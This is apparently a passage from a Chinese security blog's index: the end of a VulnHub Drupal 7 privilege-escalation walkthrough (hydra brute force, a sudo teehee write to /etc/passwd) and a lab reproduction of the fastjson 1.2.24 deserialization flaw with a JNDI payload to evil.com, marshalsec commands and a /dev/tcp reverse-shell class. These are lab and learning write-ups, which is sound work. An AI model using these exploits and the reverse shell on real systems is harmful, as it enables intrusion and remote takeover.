提权\n翻翻目录,在家目录翻到一些文件,发现疑似密码\n\n\n复制出来构造账号为家目录的几个文件夹名,密码为passwords.bak文件里的\n\n\n用hydra爆破出账号密码 jim/jibril04\n\n\n登录,一顿翻发现有邮件\n\n\n在/var/spool/mail下翻到邮件,找到Charles的密码\n\n\n尝试登录,发现没有这个用户\n\n切换一下小写成功登录,查看一下sudo 运行的命令有一个teehee\n\n\n使用teehee命令提权\n```bash\n/usr/share/nginx/html$ echo \"ceshi::0:0:::/bin/bash\" | sudo teehee -a /etc/passwd\n```\n\n提权到 root\n\n\n找到flag\n\n\n\n\n\n\n","tags":["vulnhub","drupal7","提权"],"categories":["打靶"]},{"title":"fastjson1.2.24反序列化漏洞复现","url":"/2022/06/13/fastjson1-2-24反序列化漏洞复现/","content":"# 漏洞概述\nCVE-2017-18349\nfastjson 在解析 json 的过程中,支持使用 autoType 来实例化某一个具体的类,并调用该类的 set/get 方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链。\n根据官方给出的补丁文件,主要的更新在这个 checkAutoType 函数上,而这个函数的主要功能就是添加了黑名单,将一些常用的反序列化利用库都添加到黑名单中。\n\n# 复现环境\nvulhub项目 https://vulhub.org/#/environments/fastjson/1.2.24-rce/\n\n\n# Exploit\n访问\n\n\n\n向服务器post一个json对象,即可更新服务端信息\n\n\n\n\n因为目标环境是 Java 8u102,没有 com.sun.jndi.rmi.object.trustURLCodebase的限制,我们可以使用 com.sun.rowset.JdbcRowSetImpl的利用链,借助 JNDI 注入来执行命令。\n首先编译并上传命令执行代码,如 http://x.x.x.x:8989/TouchFile.class:\n```java\n// javac TouchFile.java\nimport java.lang.Runtime;\nimport java.lang.Process;\n\npublic class TouchFile {\n static {\n try {\n Runtime rt = Runtime.getRuntime();\n String[] commands = {\"bash\",\"-c\",\"touch\", \"/tmp/success\"};\n Process pc = rt.exec(commands);\n pc.waitFor();\n } catch (Exception e) {\n // do nothing\n }\n }\n}\n```\n\n\n需要注意的是:\nString commands 在部分环境下需要添加 bash -c ,否则无法执行命令。\n如果没有 web 服务,其实可以通过 php -S 0.0.0.0: port或者 python -m SimpleHTTPServer port临时搭建一个 web 服务器,其发布目录即当前执行目录。\n\n## 有外网VPS\n借助[marshalsec项目](https://github.com/mbechler/marshalsec)启动一个 RMI 服务器,监听 9999 端口,并制定加载远程类 TouchFile.class\n也可以使用打包好的jar包[项目地址](https://github.com/zhzyker/exphub/blob/master/fastjson/marshalsec-0.0.3-SNAPSHOT-all.jar)\n\n将生成的 marshalsec-0.0.3-SNAPSHOT-all.jar包部署到公网的一台 VPS 上,执行如下脚本\n```bash\njava -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer \"http://x.x.x.x:port/#TouchFile\" 9999\n```\n\n发送如下数据包\n```\nPOST / HTTP/1.1\nHost: your-ip:8090\nAccept-Encoding: gzip, deflate\nAccept: */*\nAccept-Language: en\nUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)\nConnection: close\nContent-Type: application/json\nContent-Length: 160\n\n{\n \"b\":{\n \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n \"dataSourceName\":\"rmi://evil.com:9999/TouchFile\",\n \"autoCommit\":true\n }\n}\n```\n\n## 无外网VPS\n\n### 命令执行\n使用kali当vps主机\n\n先构造恶意代码,并编译\n\n\n再使用python起一个http服务\n```bash\npython -m http.server 80 \n```\n\n\n接着启动一个RMI服务器,设置监听端口,并制定加载远程类TouchFile.class,ip为http服务的ip\n```bash\njava -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer \"http://172.16.17.140:80/#TouchFile\" 9999\n```\n\n\n构造数据包,写入exp\n\n\n命令执行成功\n\n\n### 反弹shell\n反弹shell,只需要修改TouchFile.java文件中的command 部分即可,并重新编译,参考如下:\n```java\n// javac shell_re.java\n import java.lang.Runtime;\n import java.lang.Process;\n public class shell_re {\n static {\n try {\n Runtime rt = Runtime.getRuntime();\n String[] commands = {\"/bin/bash\",\"-c\",\"exec 5<>/dev/tcp/x.x.x.x/4444;cat <&5 | while read line; do $line 2>&5 >&5; done\"};\n Process pc = rt.exec(commands);\n pc.waitFor();\n } catch (Exception e) {\n // do nothing\n }\n }\n }\n```\n\nnc 